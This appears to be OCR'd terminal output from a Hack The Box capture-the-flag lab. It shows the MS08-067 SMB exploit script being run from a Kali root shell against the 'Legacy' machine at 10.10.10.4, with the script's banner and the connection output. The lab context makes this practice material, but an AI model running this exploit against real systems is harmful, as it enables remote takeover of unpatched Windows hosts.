 ┌──(root㉿kali)-[/home/…/Documents/htb/legacy/ms08_067]
└─# python2.7 ms08_067_2018.py 10.10.10.4 6 445
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.co
m/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module explo
it/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer:
#   - Added support for selecting a target port at the command line.
#     It seemed that only 445 was previously supported.
#   - Changed library calls to correctly establish a NetBIOS session for SMB trans
port
#   - Changed shellcode handling to allow for variable length shellcode. Just cut
and paste
#     into this source file.
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish